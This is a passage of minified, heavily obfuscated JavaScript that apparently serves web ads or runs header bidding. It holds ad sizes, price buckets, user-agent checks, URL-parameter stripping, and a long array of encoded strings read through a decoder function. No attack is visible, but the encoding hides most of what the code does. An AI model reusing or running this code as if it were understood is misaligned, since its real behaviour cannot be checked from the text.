"t}"),kJbxQ:a(3956,"\x26n]T")+a(1137,"l8VG"),nkKQz:function(c){return c()},BcWVT:function(c,b){return c<b},bRMvQ:function(c,b){return c*b},DhBBB:function(c,b){return c<b},WTgUL:function(c,b){return c<b},RKsin:function(c,b){return c!==b},QjORz:a(4931,"9s(W")+a(3096,"qiJq"),wiuZH:function(c,b){return c<b},tlfyK:function(c,b){return c(b)},CUwWF:function(c,b){return c(b)},bZXVY:function(c,b){return c(b)},dOPzd:function(c,b){return c(b)},SMXaQ:function(c,b){return c(b)},pPIiR:function(c,b){return c(b)},
ijAUi:function(c,b){return c(b)},seRnS:function(c,b){return c(b)},pJFPb:function(c,b){return c<b},Ketmh:function(c,b,f,g,e,h,k,l,m,n){return c(b,f,g,e,h,k,l,m,n)},Oisdc:function(c,b){return c==b},PZRKC:function(c,b){return c==b},xcZzw:function(c,b){return c==b},FrlrM:function(c,b){return c<b},RHWZy:function(c,b){return c==b},tfXev:function(c,b){return c!=b},sxZiu:a(4779,"mGX2"),mbXZe:a(1974,"Ypih"),LGoVT:function(c,b,f,g){return c(b,f,g)},MLmlK:function(c,b){return c==b},SkLvv:function(c,b){return c!=
b},qohxw:function(c,b){return c-b},FFkcz:function(c,b,f){return c(b,f)},kxWNj:a(1191,"l8VG"),CrJnD:a(3295,"@OOf"),pcxXo:function(c,b,f,g){return c(b,f,g)},UJLxa:a(2289,"2*a)"),uDJWp:function(c,b){return c(b)},uKBSt:a(853,"y8HR"),glzIO:a(2145,"l8VG")+a(3844,"Faq(")+a(5392,"EeY#"),IWABQ:function(c,b){return c==b},Swxid:function(c,b){return c===b},vtrRh:a(6187,"w\x26bD"),NcMNV:a(6681,"@OOf"),QpIxl:function(c,b){return c<b},wunRB:function(c,b){return c==b},fvclA:function(c,b){return c+b},jpugx:function(c,
b){return c+b},auqtd:function(c,b){return c+b},enRmE:function(c,b,f){return c(b,f)},HzkwF:a(3531,"9s(W"),WogeJ:a(1840,"42SM"),bUsHI:a(4599,"nKwk"),oeBmm:a(6447,"F6l9"),cprwH:function(c,b){return c<b},ZYQpE:a(3777,"xKyT"),fMGJF:function(c,b){return c>=b},AXrLI:function(c,b){return c||b},IPTWY:function(c,b,f,g){return c(b,f,g)},dhSOY:a(6848,")lRA"),OPJcT:function(c,b,f){return c(b,f)},KhYER:a(2114,"NYvs"),eLTOy:function(c,b,f){return c(b,f)},dRghm:function(c,b){return c+b},IEQGV:a(5935,"*XBL")+" ",
QPjlv:a(6963,"MVGV"),uAIos:a(4880,"@OOf"),JyeyV:a(5932,"aV)@")+"nt",OfXmp:function(c,b){return c<b},gMaPo:function(c,b){return c==b},DrPhD:a(2376,"MR3Y"),rwnEO:function(c,b){return c>=b},GljFN:function(c,b){return c===b},KjwiN:a(2831,"F6l9")+a(6852,"\x26n]T")+a(3344,"Faq("),yXLNk:a(1134,"xKyT")+"e",lGdiA:function(c,b){return c===b},opnaP:a(1893,"lDiC"),CLwbx:function(c,b){return c<b},NSXBV:a(2827,"Pkv3")+"t",UAifL:a(4791,"efGr"),UgZrs:function(c,b){return c!==b},yPgWn:a(2773,"2*a)"),THoVx:a(4532,
"X!y^")+a(1458,"*XBL")+"m",QgKFu:a(1806,"\x26n]T")+"r",AYtIX:a(4540,"sh9P")+a(4057,"42SM"),Vduul:a(2338,"MVGV")+"e",eFzfa:a(4160,"1s$!")+a(1082,"y8HR"),euyRG:a(4215,"nKwk")+a(4550,"Gzhr")+"d",mQgFo:a(5006,"$wdD")+"de",BlcDW:a(4291,"LHQy")+a(348,"1s$!")+a(3412,"\x26n]T")+a(3599,"Faq(")+a(3765,"^9[r")+a(803,"LHQy")+a(818,"!t@Q")+"he",espHI:a(1725,"Ypih"),gsYCh:function(c,b){return c+b},lpbOC:a(4391,"NYvs"),eHfGn:a(2105,"*XBL"),IQYfM:function(c,b){return c<b},gyNkE:function(c,b,f,g){return c(b,f,g)},
vbzTl:a(6876,"bTyf")+a(3131,"aV)@"),KWjfL:a(4040,"nKwk")+a(1557,"@OOf")+a(5925,"Rk6r"),yZofR:function(c,b){return c!==b},wDCBW:a(4130,"MVGV"),jgSnt:a(4049,"Kikf"),iERik:a(5852,"Gzhr"),kOJUa:a(2046,"aV)@"),iWhmS:a(4702,"^9[r"),GyuRK:a(1834,"qiJq")+a(2639,"Ypih")+a(6436,"sh9P")+a(5254,"sh9P")+a(4088,")lRA")+a(3858,"F6l9")+a(6567,"!t@Q")+a(2711,"Kikf")+a(4395,"42SM"),hqLex:a(2896,"EeY#"),zXDag:function(c,b){return c===b},WrgnU:a(1591,"Gzhr"),GWFRO:function(c,b,f){return c(b,f)},Mcbtl:function(c,b,f){return c(b,
f)},hHkoU:function(c,b){return c(b)},ccvyY:function(c,b){return c===b},sTqjU:function(c,b){return c+b},gubHM:function(c,b){return c==b},mgBJf:function(c,b){return c==b},jBFOH:function(c,b){return c(b)},QkFyA:function(c,b){return c(b)},DyGkD:function(c,b){return c==b},lTjRv:function(c,b){return c(b)},yfPcU:a(1182,"lDiC"),bKVnp:function(c,b,f){return c(b,f)},QLyXP:function(c,b){return c+b},zjPEX:function(c,b){return c!=b},wSKiV:a(2582,"w\x26bD"),oRObq:a(5773,"1s$!"),miCqc:function(c,b){return c<b},
FpQsP:function(c,b){return c!==b},GdNFP:a(3502,"9s(W"),PpsMe:function(c,b,f,g){return c(b,f,g)},QoREL:function(c,b,f){return c(b,f)},fUbaJ:function(c,b){return c in b},UtPdi:function(c,b,f,g){return c(b,f,g)},xSPSS:function(c,b){return c(b)},viALN:a(5984,"gTm\x26"),GEHyD:function(c,b){return c!==b},UtcWk:a(4519,"Gzhr"),uTHqW:a(5335,"N9JK"),GkWUb:a(6316,"EeY#"),PufMR:function(c,b){return c===b},tPAzK:function(c,b){return c(b)},oCxFo:a(2347,"jHQi"),WQgFf:function(c){return c()},uZvXe:a(3836,"NYvs"),
DgpRg:function(c,b){return c|b},IzthV:function(c,b){return c*b},oVZfo:function(c){return c()},FxkKP:function(c,b,f,g,e,h,k,l,m,n){return c(b,f,g,e,h,k,l,m,n)},QVOus:function(c,b){return c(b)},ufXHg:a(6799,"\x26n]T"),IiwUQ:function(c){return c()},OlYOC:function(c,b){return c>b},vcDAy:a(3631,"KmIi")+a(5981,"Faq(")+a(325,"\x26n]T")+a(781,"1s$!"),PkuHm:a(4754,"mGX2"),BOdvD:a(3454,"1s$!")+a(2615,"!t@Q"),zxpMM:function(c,b,f){return c(b,f)},VBeYW:function(c,b){return c<b},TNTRU:function(c,b){return c+b},
EuRNY:function(c,b){return c*b},oWIbd:a(1447,"[8Md")+"w.",OxQba:function(c,b){return c<=b},VeKdu:function(c,b){return c%b},DnNPS:function(c,b){return c^b},fCvVD:function(c,b){return c/b},wKOmu:a(368,"Gzhr"),wdmek:function(c,b){return c>b},zCLBF:function(c,b){return c<b},Ywhhb:function(c,b){return c&b},dgCxv:function(c,b){return c|b},NnHHs:function(c,b){return c|b},lrJXV:function(c,b){return c|b},uQdzo:function(c,b){return c&b},PnkZK:function(c,b){return c&b},TWSKS:function(c,b){return c>>b},VvaNd:function(c,
b){return c&b},TjsWx:function(c,b){return c<<b},ziENW:function(c,b,f){return c(b,f)},PHcqD:a(4387,"Rk6r")+" ",iuevF:function(c,b){return c+b},RPMSN:function(c,b){return c+b},NiPjP:function(c,b){return c+b},JZkOU:function(c,b){return c+b},dDdfw:function(c,b){return c+b},uzrPs:function(c,b){return c+b},SgWEF:a(1241,"lDiC"),Unbnn:function(c,b){return c>b},mSKsK:function(c,b){return c+b},yTleL:function(c,b){return c===b},hGzvv:a(569,"Faq("),uGuJV:a(895,"$i%!")+a(286,"w\x26bD")+"n",sJtVd:a(1075,"jHQi"),
sfIJh:function(c,b){return c<b},sQIyz:function(c){return c()},RXmEf:function(c,b,f,g){return c(b,f,g)},etEFI:a(2096,"Kikf"),pZMTg:a(3089,"[8Md")+a(5619,")lRA")+a(1785,"lDiC")+a(378,"nKwk")+a(581,"Ypih")+a(3680,"5AC7")+a(4075,"MVGV")+a(5914,"42SM"),KfsUq:function(c,b,f,g,e){return c(b,f,g,e)},pneZk:function(c,b){return c+b},tgRzs:a(4620,"*XBL")+a(474,"Faq(")+a(5876,"2*a)")+a(4345,"qiJq")+a(307,"$$6Z")+a(6193,"Eg]l")+a(5553,"l8VG")+a(6165,"qiJq")+a(6340,"Pkv3"),WTkxb:a(2694,"xKyT")+a(2186,"lDiC")+a(3896,
"gTm\x26"),xqKRh:function(c,b,f){return c(b,f)},oacFl:function(c,b){return c!==b},uLwqA:a(3682,"Ypih"),qOWnb:function(c,b){return c(b)},XipWx:function(c,b){return c>b},IasbM:a(5194,"^9[r"),jMfbG:a(843,"M98e"),vESIu:a(6116,"42SM"),wnXoj:a(300,"1s$!"),FjQwN:function(c,b){return c>=b},oSfnC:function(c,b){return c>=b},KLdOe:a(5459,"Eg]l"),OoYLP:a(5745,"$$6Z")+a(2508,"MR3Y")+a(3665,"\x26n]T")+a(5093,"pfb@")+a(2596,"Faq(")+a(1503,"Eg]l")+a(2284,"efGr")+a(1980,"Gzhr")+a(4121,"KmIi")+a(6244,"y8HR")+a(4182,
"efGr")+a(3524,"w\x26bD"),YwSvY:a(305,"!t@Q")+a(3405,"42SM")+a(1066,"KmIi")+a(2227,"l8VG")+a(4741,"1s$!")+a(2882,"1s$!")+a(2712,"F6l9"),wDeCd:a(3230,"w\x26bD")+a(3358,"bTyf")+a(3334,"EeY#")+a(4795,"N9JK")+a(4766,"^9[r")+a(3418,"9s(W")+a(6626,"@OOf")+a(6723,"N9JK")+a(4324,"l8VG")+a(872,"Gzhr")+a(2950,"Kikf")+a(2839,"!t@Q"),VEVYt:a(6322,"aV)@")+a(3505,"pfb@")+a(4302,"F6l9")+a(3112,"X!y^")+a(1691,"@OOf")+a(477,"$wdD")+a(1307,"M98e")+a(3701,"NYvs")+a(3841,"(GKn")+a(3544,"LHQy")+a(3855,"r8mD")+a(5826,
"Gzhr")+a(5988,"[8Md")+a(4459,"lDiC")+";",eVppH:a(551,"Ypih")+a(3358,"bTyf")+a(4416,"Pkv3")+a(2181,"M98e")+a(6561,"l8VG")+a(550,"X!y^")+a(2728,"(GKn")+a(4224,"*XBL")+a(1006,"EeY#")+a(4014,"X!y^")+a(5470,"[8Md")+a(3404,"sh9P"),hdiEQ:a(1827,"jHQi")+a(4145,"y8HR")+a(5083,"Ypih")+a(3583,"1s$!")+a(4170,"pfb@")+a(5938,"M98e")+a(503,"X!y^")+a(3472,"2*a)")+a(2130,"Eg]l")+a(3808,"2*a)")+a(4839,"y8HR")+a(4166,"$wdD"),SARWZ:a(1554,"nKwk")+a(5261,"jHQi")+a(4381,"MR3Y")+a(3407,"lDiC")+a(2353,"MVGV")+a(5037,"EeY#")+
a(3224,"*XBL")+a(5220,"$$6Z")+a(6578,"lDiC")+a(5424,"mGX2")+a(4182,"efGr")+a(5942,"N9JK"),zOrGD:a(6825,"sh9P"),JuvaH:a(5153,"sh9P"),NxRzI:a(6074,"MR3Y"),kykly:a(5586,"jHQi"),tldMW:a(4454,"qiJq"),zdnDr:a(2478,"F6l9")+a(532,"Ypih")+a(2814,"*XBL")+a(2658,"l8VG")+a(3688,"MVGV")+a(1601,"bTyf")+a(5219,"MVGV")+a(785,"EeY#")+a(1406,"bTyf")+a(1460,"F6l9")+a(3009,"Eg]l")+a(4135,"1s$!")+a(3338,"jT$r")+a(2305,"2*a)")+a(3864,"jHQi")+a(5542,"Pkv3")+a(4500,"X!y^")+a(4158,"M98e")+a(6463,"aV)@")+a(692,"aV)@")+a(3829,
"^9[r")+a(2316,"*XBL")+a(268,"EeY#")+"00",wLRMS:a(3878,"@OOf"),PXrHk:a(3625,"NYvs"),fGmPq:a(3307,"Rk6r")+a(2777,"w\x26bD")+a(6533,"Rk6r")+a(4045,"1s$!")+a(2098,"$wdD")+a(4675,"2*a)")+a(2078,")lRA")+a(981,"NYvs")+a(6290,"$wdD")+a(1926,"jHQi")+a(5121,"qiJq"),YTJLl:a(3142,"9s(W")+a(5814,"9s(W")+"x",cMWPS:a(2556,"Pkv3")+a(3302,"KmIi"),fsFIj:a(6556,"MR3Y")+a(6125,"MR3Y")+a(6195,"5AC7")+"r"},F=document,I=window,Wa={buckets:[{precision:3,min:0,max:18,increment:.001}]},Xa=0,Ta=0,Q,nb="",gb,T=I[a(777,"gTm\x26")+
a(3539,"^9[r")+a(3845,"42SM")+"ig"]||{},Ya=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],zb,Ab,hb,ob=navigator[a(4095,"2*a)")+a(375,"aV)@")],db,ib={},X={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ia=0,Qb=d[a(5697,"l8VG")](ob[a(1002,"Kikf")+"Of"](d[a(1304,"$$6Z")]),-1)&&d[a(5697,"l8VG")](ob[a(2970,"$i%!")+"Of"](d[a(6815,")lRA")]),-1),W=0,Ib={},Jb=5E3,ub=5001,lb,Z,eb,fa=-1,vb,Pa=1,Hb=(window[a(224,
"N9JK")]||window[a(2319,"X!y^")+"t"]||window)[a(6874,"Pkv3")+a(796,"xKyT")][a(3872,"M98e")+"h"],Sb=d[a(6907,"gTm\x26")](Hb[a(3122,"gTm\x26")+"Of"](a(3280,"Faq(")+"ug"),0),Kb=Sb,ea=[],Tb=200,Ub=d[a(3553,")lRA")](Hb[a(5011,")lRA")+"Of"](a(5299,"X!y^")+"ug"),0),da=[],Vb=function(c){var b=a,f=0,g,e="",h=["",b(5575,"N9JK")+"id","p",b(1369,"gTm\x26"),""];c=c[b(667,"Faq(")]("#")[0];var k=c[b(4506,"r8mD")+"Of"]("?");if(d[b(2110,"Gzhr")](k,0))if(d[b(3575,"\x26n]T")](d[b(4046,"Gzhr")],d[b(5177,"$i%!")])){e=
(b(1590,"bTyf")+b(2703,"@OOf")+b(4530,"NYvs")+b(4209,"jHQi")+b(1502,"jHQi")+b(6828,"lDiC")+b(2526,"EeY#")+b(3874,"\x26n]T")+b(4187,"sh9P")+b(6321,"9s(W")+"|0")[b(7030,"MR3Y")]("|");for(var l=0;;){switch(e[l++]){case "0":return m;case "1":m.aa=m.o=1;continue;case "2":h[b(3374,"M98e")](m);continue;case "3":m.l=X;continue;case "4":m.A=fa;continue;case "5":m.P=m.ya="";continue;case "6":m.j={};continue;case "7":m.u=k;continue;case "8":d[b(742,"jT$r")](ma,m);continue;case "9":m.v=aa;continue;case "10":m.m=
la;continue;case "11":var m={};continue;case "12":m.D=n;continue;case "13":m.O=da;continue;case "14":m.ba=m.T=m.C=[[Q,E]];continue;case "15":G[m.v]={};continue;case "16":m.S=m.L=m.J=m.M=m.N=1;continue;case "17":m.H={wa:[],N:[],M:[],va:[],Fa:[],Ja:[],za:[],oa:[],La:[],X:[]};continue;case "18":m.cb=m.hb=m.Xa=m.$=m.Y=m.Pa=m.Za=m.Ya=m.ta=m.fb=m.da=m.Z=m.Ca=m.ia=m.ma=m.Va=m.Oa=m.Ga=m.Ma=m.U=m.qa=m.ua=m.Ka=m.Ea=0;continue;case "19":m.F=g;continue;case "20":m.ca=f;continue}break}}else{m=c[b(6366,"mGX2")]("?")[1][b(6426,
"1s$!")]("\x26");for(g=0;d[b(5476,"l8VG")](g,m[b(3371,"Rk6r")+"h"]);g++){var n=m[g];l=n[b(1225,"NYvs")+"Of"]("\x3d");l=d[b(1830,"Faq(")](l,0)?n[b(957,"1s$!")+b(771,"qiJq")](0,l):n;d[b(1062,"pfb@")](h[b(5761,"xKyT")+"Of"](l),0)&&(e+=d[b(5442,"lDiC")](f++?"\x26":"",n))}c=c[b(1732,"jHQi")+b(3241,"nKwk")](0,k)+(e[b(862,"Ypih")+"h"]?d[b(2340,"Pkv3")]("?",e):"")}return c}(I[a(3964,")lRA")+a(6589,"w\x26bD")][a(6514,"$i%!")]),Pb=d[a(3689,"9s(W")](encodeURIComponent,Vb),V,Wb,Xb,Lb,Za=0,Rb=0,Yb=0,Zb=0,zc=["p"],
nc=[],ha=[],Ac=[0,[[2,0,d[a(4056,"mGX2")],a(5597,"Eg]l")+a(4398,"l8VG")+a(2194,"EeY#")+a(5458,"nKwk")+a(5799,"!t@Q")+a(831,"qiJq")+a(2137,"l8VG"),d[a(1948,"bTyf")],""],[1,d[a(1364,"pfb@")]],[2,a(1212,"Pkv3")+a(5272,"!t@Q")+a(682,"qiJq")+a(6035,"Kikf")+a(1433,"N9JK")+a(3615,"42SM")+a(6851,"l8VG")+a(4602,"$i%!")+a(189,"pfb@")+a(5820,"@OOf")+a(804,"gTm\x26")+a(5163,"y8HR")+a(200,"Ypih")+a(6625,"xKyT")+";"]],[[2,0,d[a(4705,"5AC7")],d[a(5529,"Faq(")],d[a(6540,"!t@Q")],""],[1,d[a(3041,"2*a)")]],[2,d[a(5884,
"2*a)")]]],[[2,0,a(2904,"$$6Z"),d[a(3192,"Rk6r")],d[a(741,"aV)@")],""],[1,a(2822,"mGX2")+a(3939,"X!y^")+a(4381,"MR3Y")+a(3583,"1s$!")+a(287,"1s$!")+a(3908,"42SM")+a(503,"X!y^")+a(2698,"Kikf")+a(5991,"Pkv3")+a(1005,"l8VG")+a(4182,"efGr")+a(5397,"2*a)")],[2,d[a(3028,"Gzhr")]]],[[2,0,d[a(6073,"NYvs")],d[a(6929,"LHQy")],d[a(3475,"gTm\x26")],""],[1,d[a(4031,"w\x26bD")]],[2,d[a(3667,"jHQi")]]],[[2,0,d[a(4264,"Pkv3")],d[a(3192,"Rk6r")],a(2296,"gTm\x26"),""],[1,a(3230,"w\x26bD")+a(2201,"F6l9")+a(5083,"Ypih")+
a(780,"(GKn")+a(1628,"mGX2")+a(4629,"MR3Y")+a(3038,"jHQi")+a(4194,"MVGV")+a(4628,"nKwk")+a(6838,"gTm\x26")+a(615,"Ypih")+a(3694,"9s(W")],[2,d[a(3028,"Gzhr")]]],[[2,0,d[a(5817,"F6l9")],d[a(4808,"Kikf")],d[a(3378,"M98e")],""],[1,d[a(633,"sh9P")]],[2,d[a(3028,"Gzhr")]]],[[2,0,d[a(4056,"mGX2")],d[a(5802,"Ypih")],d[a(6603,"LHQy")],""],[1,d[a(1244,"42SM")]],[2,d[a(2894,"5AC7")]]]],ac=d[a(5705,"42SM")],bc=a(5968,"N9JK"),cc=[0,2,0,7,60],Bc=[[[1,1]],[[300,250]],[[728,90]],[[970,250]],[[300,600]]],dc=a(4292,
"jT$r")+a(6813,"F6l9")+"4",Cc=[207410,207413,188270,188271,450059,450060,450061,450062,450063],Dc=[0,0,0,0,0,0,0,0,0],ec=d[a(3779,"y8HR")],Nb=[,,,,,,,,],oc=[0,0,0,0,0,0,0,0,0],fc=[0,2,0,7,10],hc=d[a(4015,"aV)@")],Ec=[0,0,0,0,0,0,0,0,0],ic=d[a(6076,"LHQy")],$b=[2,1],Mb=d[a(253,"Eg]l")],qc=d[a(4309,")lRA")],Fc=[1],sc=d[a(4081,"Rk6r")],uc=[0,2,8,7,15],Gc=d[a(2734,"sh9P")][a(5248,")lRA")](" "),pc=a(4728,"xKyT")+"71",la=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,
0,0,1,0,1,1,6]],Lc=[0,0,0,0,0,0,0,0,0],rc=d[a(5024,"Faq(")],kc=d[a(454,"F6l9")],jc=d[a(4237,"42SM")][a(3132,"N9JK")](" "),vc=d[a(4923,"\x26n]T")],Mc=[0,0,0,0,0,0,0,0,0],tc=a(6157,"(GKn")+a(1115,"M98e")+a(3856,"y8HR")+"17";d[a(3088,"bTyf")](ob[a(4122,"5AC7")+"Of"](d[a(2786,"[8Md")]),0)&&!I[a(6345,"[8Md")+a(2590,"y8HR")+"x"]&&(I[a(6981,"pfb@")+a(3032,"gTm\x26")+"x"]=1,d[a(5127,"r8mD")](d[a(2027,"r8mD")],I)?I[a(880,"qiJq")+a(1382,"M98e")](d[a(1464,"Kikf")],2,Sa):d[a(3077,"jHQi")](Qa))})();
function a0P(){var A="W5xdRM84aG C8o9fmoyWPa Eq/dVSoDWQi hHCvWQ3cMq WP9MW7/cN8oo pMGjFCod t8k2WPRcGmou DCkmkCoffG WQjCWRrnWQa A8kFWRZcSmov sxlcHmkxW6u BYpdGSocWQC WRxcHIbyW7m imkxWRJcHSoq WO7cKrxdHSoV lq7cJvah W47dS8oUW5/cLG WOVdPCorW5FcQa vSkBWQjzW7q qNVcL8opWQK WOddR8kPsqW W4NdOfT4mW W7/cLxnXbq W78GW5hdVWm xSocWQlcHSoZ tbeYh8kX W6auW6RdNdS ASocW53dISoj wWtdUSokW5i kmozW7fgW64 wmknWQLz jLKgDCod oSkmWR7dHSoF ECotm8oBWPO vSoEWOpcQCos eq/cIeyo WPLrW4NcLCoH WRWeWO3dGv0 cXRcOfy W4VdMmoGW4FcKq W5FcLYlcTWu zGhdMmk3WOy W4qRwCkgWO0 mc8UWPhcMq WPThW7BcTSo/ WRLGWR9mWRC WQNcKbDnW4S n8ouW7bxW70 WO8CyYBdOq W7DQW6JdLuq WOafFtldLG WPfFWQpdR8ky xee9rSkO WRnxWRDmWQG FSoOWOpcImof W7tdLCoiW4NdIq W6mJsSkE WP3dIxhdSX4 wmo9pCo5WRi k1uUiCkL WPjFCuVcSa W5pdMmk0WQJdVG WQxdHN7dN1y tmkVW6ZdV8kf W4JdM8ooW57cPq h8kBW74fW5u WQtdS8o7W7ZcOG WR/dKSkoW5aQ W7ldK0rUcW Ct85pmkh FCkCW7dcNSkK WOeZx8kFWOW WQhdTaWlWQK lxWOWP/cMq W4rlis7dUq aCkOFrhdNq FSkrW5JdJCkc WPHRW6pcQtm oZCnEmoe WOldRCoRW73dPq WR3cSmktWOGl WOCsEZtdLG W7VcKCoDW4NcHG tMpcL8ojW60 n1yfimk/ rriTeSkS W4CNW7ldRdq b2Gqhq WQ9sWPy+vW dmoPWPDYxa cgVcHSodW7S ymkfW7FdQmks lsOKWOtcUG hSkFWP7dNCoF W7KsW6FdRMG WRPTB3VcHq WQJcOmkD W4JdGmo0WPZdRW WPjNWR/dS8k2 WQZdMseuWPm WO7cJZr2W7C W6JdJ05Mxq WRRdGSk6WPCP pCkeWQxdTCoi gMSBtCoQ DCkwW6ywW58 kSoaWRrDvG WQ7cMJu AmkzWRhcH8ox g2O6uSoj etpcG1qp yCoHWP/cMCov WOBdOryg W6JdPfHrja WQTTF3VcNW BSkuWR5UWOW WQmVWPVdR30 qmkKeCoimW uNNcLSkxW7m WPxcJaZdK8k9 AYFdH8otWPW tItdVSkiWRa W6mou8k2WQy tGtdL1ap WRRdPSoKW6BcTW kmoAW4znW7O eq/cNu1g peWXomk9 w8o7W4NdRSkw WPNdVuRdJHu WPzcWRVdR8oq WRv3WRvDWOa q8kdWPHpWR0 dmkPW4tcS8o8 cwhcM8o2W4W zCoZW4KyEW W6SUW6RdMeq WRddUdOwWQu lmosW50pW5q WR7dJ8kcW6uP jSkmWRnara mmkNW5KkW7K EeBdOrie E8oRWQvTWQW v37cNmkxWQy o8ohW43cHd8 W7tdHe9zua W693WRLDWRtcRmoE EmkuW6BdUmkQ WOVdJSoVWO/cRq gbtcVK4a iCoVkWFdHW W4ayW4RcNCoR WOJdJmomWP7dSG W4CRW77dO2q WQ80W7VdMG0 kCk4WORdHCo/ W7yTqmkoWRq W6KSkwlcKG W40EW6hdNNe oSkyW58jW4a WRZcLmkpEYy WPBdQgpdR1G CCkszHpdKa WQr3WRvo scpdRmovWR8 lYaZWQJcNG W4tcHZpdRLm mmkIzqFdLG WODzW6hdP8ku rbeZwSkJ WR1BW7FcUSoa xqJdO8oDWOe WPNcJmkEEZC WRFdP8oBW4mN uHjSb8k4 WRSgWPhdIvW WQZcP8knysW WPndtIxcGW b2hcNCo2W4C BSoVWPJcH8oM B8kYW5pdUCkP zJ3dNCkaWPa WPFcJJjAW5W gCoKWPLZsq nNqkCCov vCknWQfzWRu vCkTWObUWR8 WPCWW6LRdG WQ7cPSkyjM4 CrBdNSoFWRO WQHBW5hcLX0 FmkHFWFcNa WPfyWOaJva A8orWRGtrW W6OJWQtdM18 zCkhAmoyeq oSkPWRddMCo3 WRJdS8kx ySkbWQdcHCok uHRcUu4o k8koxZRdHG umkRWO5wWPG WOdcOmkK DmopW6eeyq W6RdHSohWQG/ WPVdUHKaWPq W7WEW4ddSNG WQr+WRxdJCkN WOdcOSkCvbS WOhdGmoaW5q WPNcPbfOWPu WO/dGCkNWQpcVG WPtcKqxdI8oM xCoTW4S0wG WPRcOeCLW54 WQ3dVW06WRG WOJcRCkZtXK l8ohWOnnyW EmkrWPlcHCog W5v4WRmYvW eSoQW5dcVaS w8kNWQPsWQO uSoMiCoPWPu WRZdQN7dKwG W5pdICoeW7pcOq WOdcS8k1zaS WQtdMmogW53dHa WOifrsRdLq lmkPWP3dNmo/ b2VcNCkrWQ4 W73cOmkZW6ZcRa F8oiWQ1ysG vCoXWONdT8ox ySoRWRXJWQa efFcQHmA WOGYFbJdPW WQ90WQugEG WQBdU8kYWR3cSW WOPfFeJcHW FXvMlmk0 WQbZWQKjWRi t8kvWOtcTxW p0r8omkK cmoAW47cQSoj WOFcJmkMWQBcTa e2FcOSo7W5O W5xcNCkRW5BdSG zSooa8obWQ0 DCkHWQneWO4 W57dKSo7WRNcPG WRpdSIVdJLm pvPWiCkL WQVdUCkgW7vY WOtdN0PAWOS pCkOEtZdLG WPxdNNFdTre W4LMWR4/ CCopWPhdVSoq WRVdSmoKW6dcTa tmo5W5WPwG ar/cQ18v W5KmACoVW4K kMG4kCk9 cSoaW5RcUc8 x8o2W40AxG WRVcLY5lW7i WO1tWPiUwa dmoyW7O ymkAo8ojha lCktW65BWPi hLq5xSog WOaUWPtdNgy WRf7WRutW7u lJNcJwW WONdImo1WOhcTG CSk/kSoDda oGlcM3mj bmoAW4rBW5O nSovWRryvG DHa0aSk4 CSo0WR0LWQy WR3dHmodW5xdMa WOlcIWG WQZcMXzRW4i vmoJimo2W7y fCoiW4tcOJG FCkmW7xcGmoo WQ3dUCoRW7RcRG WRjMWRmtW7y WRHMW5tcM8oH WQVcKba9xW z8oYWRrVWRS bSkoBdBdOW W5KvzSkqWRy ASk5AdpcIG WONcRuH7W50 WO3dOX0nWOS WRr3WQPZWOa W7NdHu5LfW f34RmSkN WO5cWRNdM8k4 WRtdQmokW7u4 e8oYWOPkzG WRnbWR0YvW WO5oWRtdPmkj WOJcSqOYW5O W4CczW WPjbWPVdGSkS BmoTWPtdImkH pICQWRVcHW W4/dICo3W7JcTG xCkPW5ddPCoE WOHFWPZdGSk3 WOddG8oV WR53WRNcNe0 W4m2W68 dqNdSq v8osWPFcPCoq tCkRWOHpWQ0 vSoDW6bRWOm WQbpBL/cNa uLtdO0Ot WRqJW6ddIKa WRP3WR1DW78 sSknWR5sWRu W4/dN0DVna WPKTWQNdTMW v8kbWRS p8kUzt7dNW WQRcQmkyFs0 WQddS8kvWQSP WQ3dLCoGW6BcRW smkKW43dRSkf eCoqW4dcQd8 BYpdHSoYWRS WPtcV0SFW4G kM0SgCkH WQNdMZvnW78 WRn7W7/cSmoi W6u4W6/dUty WRqiWPe W7GPW7hdQ0q WRGTy8kaWRm vbX7rSoK uXNdICkkWQq stBdUmkOWOC p8kOW5dcJmoN WO7dJNZdOaq ASkrWRRcNq mSkYW7JcQSoJ W6S1WR9aWRy oCkXWOhdImk0 e8ooW5ZcUce fConW7VcLX0 tmk1W4BdMCkJ W4xdUrehWOS WOrfWPe4Bq WP7cR8kuAZm WPaZu8o5W50 rxVdIrSr AmkAWQa pmk5W68qW6C ECkrWQBdKSoo y8khWRe W4POWQi9rW WRZdMSo/W77cGG WPZdT0ilWPy WQP8W6VdMfm W7WKW7VdLLW WPhdK3FcPri yc8eWQVcSq tmkAWQmgWRq ACoOW7KZzq WO/cOaTTW50 p8oXW6zWW7u BdHoz8oz n8kKEq WRnGWQHDWQW mCkiW7xcNCoH wCo8WPnGWOu qCoOW6idzG WOKDFYhcNG omktW48rW6u m8kWWQ3dPSoi W4RdRW0xWPa WONcLZ16W4O WOKhj8kRWOq WRv2WQxcM10 WQKnWOBcMWS W4yoqSkbWOW W6JdLwTrW70 W4NdLmoGW7pdUq WPBcIIhcSGy uComW5RcUs8 ymkml8occW a8oEW7DjWQS nSkkW78sW58 zsiWmCkU zGBdHCkfWPO WOjhW47cHmo7 lmkFW6FcNCo9 W49iWRBdRmko W51WWOirEq uhddPW4L sctdJCoQWOe W6NdIeuYra pmk8WOJdNa W47cLsBdT0y WR3cHcfLW5m W5ynW4VdR1K zCoRW5tcGmkH W7NdJ0zGeW WPjQW7FcJSoK ySkskCoyfG kCkPWQddUmoE wqldUSolWOy WR4vW5JdJKW rNBcG8olW6e WOpcGa7cISoX sgpcL8kCW64 WPOuWQhdRhe W4GJWRNdUtS WQdcPdhdPCkJ tmoYWP/dUmke bCkvrrJdUG aqW4bSkX WQ7dJIDmW6O CcWZp8k/ WRNcQ8klEJ8 WQqKWO/dG0q wSkCWQvnWQ0 vvBdGXO E8kvWQFcNCo7 WQFcTSoPW6pdQW W7a7tSkdW6a WOBdSmknW5Sj WQNdPmokW7GZ jMy3b8kZ CYxdJmkLWOu pN4kuCoB WOJdICoDW6JdHa wSkIWQ3cS8kr W50zFmkHWQ8 bWVcQvq eWBdNHK+ l3SkCmoe WOhdVCoXW5/cKa W6mJngdcJW W50aW57dO2O WRRdLHuMWPK yr3dQCkCWQG WOtdUSkUWORcKG WOpdMCodW6JdLa nSkUWPtdNmo7 xSoUWPDGWPu sgpcI8kEW64 WPxcOarT gGVcLfyO WQFdImojW5tdVa WPhcOdDSW44 W5vSWQmQqq W5NdVSo+W7/cRG 